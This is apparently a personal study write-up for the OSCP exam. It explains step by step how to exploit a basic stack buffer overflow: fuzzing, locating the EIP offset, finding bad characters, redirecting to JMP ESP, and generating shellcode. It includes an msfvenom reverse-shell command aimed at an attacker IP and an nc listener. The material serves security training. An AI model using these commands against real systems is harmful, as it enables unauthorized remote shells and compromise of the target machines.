Basic Buffer Overflows
A lot can be said about buffer overflows and they are perhaps the most daunting part of attempting the OSCP for most. However, as you'll find in most of your offensive hacking endeavors, it's all about experimentation and tweaking your process. Below are the notes I used to successfully exploit several applications (given they didn't have standard security such as ASLR or DEP) and serves as a good example of understanding a basic buffer overflow.
Fuzz the application
If you don't have access to the code and there aren't any publicly disclosed exploits then another viable option is to fuzz the application and see what happens. Fuzzing is essentially the act of sending malformed or unintended data to an application and watching to see if it behaves abnormally such as crashing. Keep in mind that just because you cause an application to crash doesn't necessarily mean that it's vulnerable but it should key you into paying closer attention to it.
- Run the application
- Attach the debugger (Immunity Debugger is a good option) to the application
- Run your fuzzer
- Write a script to replicate the crash (this is where you'll set the size of the buffer)
Find out which part of the buffer overwrites EIP
So you’ll need to know a few key pieces of controlling EIP to figure out exactly what we’re doing here

The EIP (Extended Instruction Pointer) register controls the execution flow of the application. Think of it as a steering wheel of a car, you can direct it where to go.
The ESP (Extended Stack Pointer) is an indirect memory operand pointing to the top of the stack. This is the point where the instructions that use the stack, actually use it.
Here’s a view of these values in Immunity

There are two basic tactics when attempting at controlling the EIP
-
Binary Tree Analysis (manual way) - essentially you split the buffer in a series of same characters until you notice the EIP getting over-written
Example: AAAAAAAAAABBBBBBBBBBCCCCCCCCCCCCCDDDDDDDDDD -

Unique String (automated way) - send a unique string so you can see which 4 bytes are written in the EIP.
Example: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4
Naturally you’ll want to use the Unique String Method whenever possible as it cuts down on discovery time and could lead to fewer mistakes.
- Create a unique string that’s the size of your buffer (pattern_create.rb is great for this, comes with Kali!)
- Usage:
pattern\_create.rb 2200<– size of your buffer
- Usage:
- Place the output inside your script
- Run script and locate EIP’s bytes

- Use pattern_offset.rb to find the position from your pattern_create script
- Usage:
pattern-offset.rb 13731415<–EIP value from crash
- Usage:
- It should return your location (something like 1403). This means that on the 1404th byte is where you can direct EIP. A good way to test this is to send a certain amount of A's, B's, and C's to see where the values are located
- Example: buffer = "A"*1403 + "B"*4 + "C"*793 <—-last part is to fulfill the original 2200 buffer
(Optional) Increase the buffer size to allow room for shellcode
The average size for shellcode is around 350-400 so you'll need to have roughly that much space left in the buffer. If you don't have enough then it's a good idea to increase the padding on your buffer either before or after the EIP director bytes.
Discover bad characters
To me this can be the most frustrating part of the process and often where people slip up. It's not so much that it's difficult but rather just tedious and attention to detail can go a long way. The purpose in discovering bad characters is to ensure that our shellcode doesn't get modified (truncated, character replaced, etc.). As a side note null values and carriage returns are notoriously bad characters.
- Place the below character listing in your fuzzer
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13 \x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26 \x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39 \x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c \x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f \x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72 \x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85 \x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98 \x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab \xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe \xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1 \xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4 \xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7 \xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff - Run the fuzzer
- Look at memory location of ESP
- Discover where the increments are broken, malformed, omitted
- Remove the character from the buffer and continue until you've completed them all
Example
Redirect EIP
When the application starts each time you'll notice that your pointers are at different locations. To ensure that we always hit our shellcode, we'll need a solid/static location with each restart. There are a couple of requirements in this instance (this is just a basic example). Needs to be readable and executable and can't have DEP or ASLR enabled. A good place to look is any accompanying DLL's with the application. A good tool to help discover potential modules is mona.py, which once again comes with Kali.
- Once you've found a solid module, you'll want to search for JMP ESP's within immunity
- Search > Sequence of Commands > "push esp (next line) retn"
- Search for jmp esp in the whole DLL

- If you can't find one then the nasm_shell command is FFE4 and you should search for that using mona.py
- Usage:
!mona find –s "\xff\xe4" –m <vulnerable module>

- Usage:
- Test and place the location within your fuzzer

By redirecting the EIP to our newly found address, at the time of the crash, a JMP ESP instruction will be executed, which will lead the execution flow into our shellcode
Generate Shellcode
Your shell code can be just about anything malicious that you want to do on the asset, but its typically used for returning a shell (but don't forget about other options like adding users, altering data, etc.). A basic tool to help with generating shellcode is msfvenom which is part of the Metasploit framework.
- In our example we're going to use a reverse shell and encode it with shikata_ga_nai (I highly recommend to explore some of the other encoders as they may be the only options with your bad characters combination)
- Usage:

msfvenom -p windows/shell_reverse_tcp LHOST=<ATTACKING_IP> LPORT=<PORT NUMBER> EXITFUNC=thread -f c –e x86/shikata_ga_nai -b "<BAD CHARACTERS>

- Usage:
- Make note of the size of your shellcode as you'll need to account for it and ensure that you have the proper space
- Within your fuzzer, place a few NOP's (\x90) before the shellcode to ensure it has enough room to decode and it won't trip over itself
Exploit
You're ready to fire off your exploit! I recommend setting a breakpoint at the JMP ESP address to verify if the shellcode gets executed
- Set up a listener on the port number that you chose
- Usage:
nc –lvp <PORT NUMBER>
- Usage:
- Fire off your script and if everything works right you should be presented with a reverse shell from your target

Conclusion
These are just my notes and may or may not work for you. What really taught me was going through other hackers processes and picking out the pieces that I resonated with the most and creating my own process. Setting out an outline, like below, will at least keep you on track and give you enough of an idea to know what to do next.
High-level Structure
- Check to see if application is vulnerable by using a fuzzer (increments buffer until crash)
- Find out what part of the buffer overwrites EIP
- Increase buffer size to allow room for shellcode
- Discover bad characters that would break your shellcode
- Redirect EIP
- Generate shellcode
- Exploit
